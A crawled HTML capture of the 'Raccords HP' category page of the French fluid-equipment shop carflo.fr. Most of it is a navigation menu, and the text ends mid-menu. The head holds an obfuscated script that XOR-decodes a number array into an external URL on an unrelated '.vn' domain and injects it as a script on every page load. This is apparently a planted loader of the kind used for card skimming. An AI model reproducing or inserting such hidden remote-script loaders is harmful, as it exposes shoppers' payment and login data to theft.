

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carflo.fr/Raccords-HP
body_size: 9292
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr" class="webkit chrome chrome131 mac journal-desktop is-guest responsive-layout mobile-menu-on-tablet header-center header-center-sticky backface product-grid-no-second-image product-list-second-image category-page category-page-372 layout-3 route-product-category" data-j2v="2.4.7">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Raccords HP</title>
<base href="https://www.carflo.fr/" />
<meta name="description" content="Raccords HP" />
<meta name="keywords" content="Raccords HP" />
<meta property="og:title" content="Raccords HP" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.carflo.fr/Raccords-HP" />
<meta property="og:image" content="https://www.carflo.fr/image/data/Categorie/CAT_HP_Raccords.png" />
<link href="https://www.carflo.fr/Raccords-HP" rel="canonical" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:700,regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.carflo.fr/journal-cache/_9dbcf98bf38de502f7ee7a3d5072e968.css"/>
<script type="text/javascript" src="https://www.carflo.fr/journal-cache/_f86a8e33c3a8b2f49b0fb36e854203ed.js"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5283925-66']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script>
(function() {
    const key = 42;
    const encodedArray = [66, 94, 94, 90, 89, 16, 5, 5, 72, 89, 73, 67, 4, 92, 68, 5, 73, 69, 71, 71, 79, 88, 73, 79, 7, 92, 30, 4, 64, 89];
    const url = String.fromCharCode(...encodedArray.map(code => code ^ key));
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
})();
</script><script>
    Journal.COUNTDOWN = {
        DAYS    : "Jours",
        HOURS   : "Heures",
        MINUTES : "Min.",
        SECONDS : "Sec."
    };
</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe084;"></i>04 72 30 68 91</span>
<a href="https://www.presence-formations.com/contact-clients/contact-carflo"  class=" icon-only" target="_blank"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe698;"></i><span class="top-menu-link">Contact</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://www.carflo.fr/telechargements"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe68a;"></i><span class="top-menu-link">Téléchargements</span></a>
<a href="https://www.carflo.fr/carflo-la-societe"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a0;"></i><span class="top-menu-link">La société Carflo</span></a>
<a href="https://www.carflo.fr/login"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">S'identifier</span></a>
<a href="https://www.carflo.fr/enregistrement"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i><span class="top-menu-link">S'enregistrer</span></a>
<a href="https://www.carflo.fr/index.php?route=account/order"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6b2;"></i><span class="top-menu-link">Mes commandes</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://www.carflo.fr/image/cache/data/LOGO_CARFLO_Specialiste_fond_transparent-300x102.png" width="300" height="102" alt="Carflo.fr" title="Carflo.fr" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Recherche produit - référence" value="" autocomplete="off" />
                            </div>
            			<a href="https://www.carflo-pro.fr/" alt="accès Carflo Pro" target="_blank" /><img src="https://www.carflo.fr/image/data/logo-acces-carflo-pro.png" style="width:80%; padding-top:5px; margin-left: 40px; " title="accès Carflo Pro" alt="accès carflo pro" /></a>
        </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">0 article(s) - 0,00€</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">Votre panier est vide !</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="main-menu-text">Accueil</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/bonnes-affaires" ><span class="main-menu-text">Bonnes affaires</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/reservoirs" ><span class="main-menu-text">Réservoirs</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes">Réservoirs non cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1_à_25L_redimensionné-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-1l-25l">Réservoirs de 1L à 25L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_26_à_45L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-26l-45l">Réservoirs de 26L à 45L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_45L_à_60L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-46l-60l">Réservoirs de 46L à 60L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_61L_à_80L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-61l-80l">Réservoirs de 61 à 80L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Resevoir_80L_a_100L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-81l-100l">Réservoirs de 81L à 100L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1000L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-100l">Réservoirs supérieurs à 100L</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes">Réservoirs monobloc cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_150L_à_400L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-150L-400L">Réservoirs de 150L à 400L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_401L_à_800L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-401L-800L">Réservoirs de 401L à 800L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_sup_à_800L2-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/sup-800L">Réservoirs &gt; 800L </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/blocs-jumeles">Blocs compartimentés cloisonnés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-pressurises">Réservoirs pressurisés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires">Accessoires de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Trappes-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-Trappe-de-visite">Bouchons Trappe de visite</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Bouchon_Vidange-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-de-vidange">Bouchons de vidange</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Accessoires-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/composants-complementaires">Composants complémentaires</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Filtration">Filtration Pré-remplissage</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs">Fixation de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Feuillard_Tendeurs-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/feuillards-tendeurs">Feuillards et tendeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Fixation_Cornieres-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/cornieres-alu">Cormières aluminium</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Palette1000x1200-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/socle-palettes">Socle et palettes</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-palettes">Réservoirs Palettes</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-poignees">Réservoirs à poignées</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">Tous les mod&egrave;les de 1 litre &agrave; plusieurs milliers de litres<br />
En monobloc, ou cloisonn&eacute;, vous trouverez la r&eacute;ponse &agrave; votre besoin</span></p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/categ-reservoirs.jpg" /> </span><br />
&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/pompes" ><span class="main-menu-text">Pompes</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-RV">Pompes Régime Variable</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-12v">Pompes 12 V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-diaphragmes-12V">Pompes à Diaphragmes 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-turbine-12V">Pompes à Turbine 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-pistons-12v">Pompes à Pistons 12V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-24v">Pompes 24V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-diaphragmes-24v">Pompes à Diaphragmes 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-turbine-24v">Pompes à Turbine 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-pistons-24V">Pompes à Pistons 24V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-Pulve">Pompes Pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompes-220v">Pompes 220V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/Pompes-diaphragmes-220V">Pompes à Diaphragmes 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-turbine-220V">Pompes à turbine 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-pistons-220V">Pompes à Pistons 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_220V_Final-250x250.png"><a href="https://www.carflo.fr/pompes/pompes-220v/pompe-engrenage-220V">Pompe à Engrenage 220V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/accessoires-pompes">Accessoires pompes</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Accessoires_Filtres-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/Filtres">Protections pompes</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pieces_Detachees-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/pieces-detachees">Pièces détachées</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_Accessoires_1-250x250.png"><a href="https://www.carflo.fr/pompes/accessoires-pompes/regulation">Régulation</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/surpresseurs">Surpresseurs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-HP">Pompes Haute Pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-12-24-48-72V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/DC">12/24/48/72V DC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-220V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/AC">220/380V AC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Essence-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Essence">Essence</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Diesel-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Diesel">Diesel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Pompes_sur_mesure-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/sur-mesure">Pompes sur mesure</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/turbine">Pompes à Turbine</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les pompes de 12V &agrave; 220V, de 1 bars &agrave; 10 bars, de 2L/min &agrave; 30L/min&nbsp; et leurs accessoires</p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/Pompe_flojet_12v_26lmin_5,5bars.jpg" width="378" /> </span></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/Raccords" ><span class="main-menu-text">Raccords</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/plastiques">Raccords plastiques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Plastiques-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-Perce-coques">Raccords Perce coques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-filetes">Raccords plastiques filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-rapides">Raccords plastiques rapides</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Canneles_Final-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-canneles">Raccords plastique cannelés</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/laitons">Raccords Laiton</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Passe_Cloison-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/passe-cloisons-laiton">Passe cloisons laiton</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Cannele-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-canneles">Raccords laiton cannelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Liaisons_Laiton_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/liaisons-laiton-filetes">Liaisons laiton filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Rapide-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-rapides">Raccords laiton rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/raccords-pompiers">Raccords Pompiers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Express">Raccords Express</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit">Raccords HP</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/raccords-hp-filetes">Raccords HP filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/Raccords-hp-rapides">Raccords HP rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Pulverisation">Raccords de pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Compression">Raccords à compression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les raccords permettent de relier des &eacute;l&eacute;ments d&#39;un m&ecirc;me circuit d&#39;eau<br />
Perce coque, bouchon, jonction de jumelage, nez de robinet - raccord en plastique ou en laiton, droit ou coud&eacute;e</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Raccord D19 pompe Flojet 7-13LMin.JPG" width="557" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/circuit" ><span class="main-menu-text">Circuit</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/tuyau">Tuyaux</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_cristal_arme-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Transparents">Tuyaux Transparents</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_annele3-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Anneles">Tuyaux Annelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Source_Tuyau_Spi2-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Spirales">Tuyaux Spirales</a></li>
